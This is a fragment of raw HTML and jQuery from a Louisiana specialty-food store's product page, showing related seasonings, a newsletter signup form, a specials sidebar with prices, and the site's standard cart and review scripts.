            <div class="image"><a href="https://www.cajungrocer.com/foods/mam-papauls-treme-creole-trinity-with-garlic"><img src="https://www.cajungrocer.com/image/cache/catalog/product/mam-papauls-treme-creole-trinity-with-garlic-seasoning-175x175.jpg" alt="Mam Papaul's Treme Creole Trinity with Garlic 3.5 oz" title="Mam Papaul's Treme Creole Trinity with Garlic 3.5 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/mam-papauls-treme-creole-trinity-with-garlic">Mam Papaul's Treme Creole Trinity with Garlic 3.5 oz</a></h4>
              <!--<p>Mam Papaul's Treme Creole Trinity with Garlic 3.5 ozFounded in 1783, Treme stands strong as the olde..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">78</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3722">
									<button class="btn-primary" type="button" onclick="cart.add('3722');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3722">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3722','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3722" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3722','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/mam-papauls-gentilly-grill-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papauls-Gentilly-Grill-Seasoning-175x175.jpeg" alt="Mam Papaul's Gentilly Grill Seasoning 6.5 oz" title="Mam Papaul's Gentilly Grill Seasoning 6.5 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/mam-papauls-gentilly-grill-seasoning">Mam Papaul's Gentilly Grill Seasoning 6.5 oz</a></h4>
              <!--<p>Mam Papaul's Gentilly Grill Seasoning 6.5 ozThe broad, diverse Gentilly neighborhood in New Orleans ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">64</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">04</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3730">
									<button class="btn-primary" type="button" onclick="cart.add('3730');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3730">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3730','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3730" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3730','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1103">
          <button class="btn-primary" type="button" onclick="cart.add('1103');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1103">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1103','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1103" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1103','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/aunt-sally's-triple-chocolate-praline-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Aunt-Sallys-Original-Chocolate-Pralines-200x200.png" alt="Aunt Sally's Chocolate Praline 12 Pack" title="Aunt Sally's Chocolate Praline 12 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/aunt-sally's-triple-chocolate-praline-12-pack">Aunt Sally's Chocolate Praline 12 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3980">
          <button class="btn-primary" type="button" onclick="cart.add('3980');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3980">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3980','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3980" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3980','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-liquid-boil-4oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Liquid-Boil-4oz-200x200.png" alt="Cajun Land Liquid Boil 4 oz" title="Cajun Land Liquid Boil 4 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-liquid-boil-4oz">Cajun Land Liquid Boil 4 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">49</span></span></span> -->
          <span class="saving">-14%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4335">
          <button class="btn-primary" type="button" onclick="cart.add('4335');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4335">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4335','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4335" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4335','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/amazon-dry/french-market-coffee-chicory-creole-roast-12-oz-pack-of-6"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-Coffee-Chicory-Creole-Roast-12oz-Pack-of-6-200x200.png" alt="French Market Coffee &amp; Chicory Creole Roast 12 oz Pack of 6" title="French Market Coffee &amp; Chicory Creole Roast 12 oz Pack of 6" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/amazon-dry/french-market-coffee-chicory-creole-roast-12-oz-pack-of-6">French Market Coffee &amp; Chicory Creol...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">54</span><span class="smfont">85</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">66</span><span class="smfont">48</span></span></span> -->
          <span class="saving">-17%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3759">
          <button class="btn-primary" type="button" onclick="cart.add('3759');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3759">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3759','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3759" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3759','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/la-boucherie-broccoli-rice-1lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Broccoli-Rice-1lb-200x200.jpg" alt="La Boucherie Broccoli &amp; Rice 1 lb" title="La Boucherie Broccoli &amp; Rice 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/la-boucherie-broccoli-rice-1lb">La Boucherie Broccoli &amp; Rice 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">48</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">42</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4015">
          <button class="btn-primary" type="button" onclick="cart.add('4015');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4015">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4015','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4015" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4015','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-poultry-seasoning-7oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/cajun-land-poultry-seasoning-7oz-200x200.png" alt="Cajun Land Poultry Seasoning 7 oz" title="Cajun Land Poultry Seasoning 7 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-poultry-seasoning-7oz">Cajun Land Poultry Seasoning 7 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">05</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3386">
          <button class="btn-primary" type="button" onclick="cart.add('3386');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3386">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3386','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3386" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3386','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/luzianne-family-size-sweet-tea"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne-Family-Size-Iced-Sweet-Tea-Bags-22-200x200.jpg" alt="Luzianne Family Size Iced Sweet Tea Bags 22 count" title="Luzianne Family Size Iced Sweet Tea Bags 22 count" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/luzianne-family-size-sweet-tea">Luzianne Family Size Iced Sweet Tea Bags...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">87</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">30</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3327">
          <button class="btn-primary" type="button" onclick="cart.add('3327');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3327">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3327','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3327" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3327','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/louisiana-new-orleans-style-lemon-fish-fry-gallon"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-Fish-Fry-New-Orleans-Style-Lemon-Fish-Fry-Gallon-200x200.png" alt="Louisiana Fish Fry New Orleans Style Lemon Fish Fry Gallon" title="Louisiana Fish Fry New Orleans Style Lemon Fish Fry Gallon" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/louisiana-new-orleans-style-lemon-fish-fry-gallon">Louisiana Fish Fry New Orleans Style Lem...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">84</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">38</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3996">
          <button class="btn-primary" type="button" onclick="cart.add('3996');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3996">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3996','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3996" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3996','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-seasoned-fish-fry-27oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Seasoned-Fish-Fry-27oz-200x200.png" alt="Cajun Land Seasoned Fish Fry 27 oz" title="Cajun Land Seasoned Fish Fry 27 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-seasoned-fish-fry-27oz">Cajun Land Seasoned Fish Fry 27 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3734');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3734',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=3734"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=3734; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
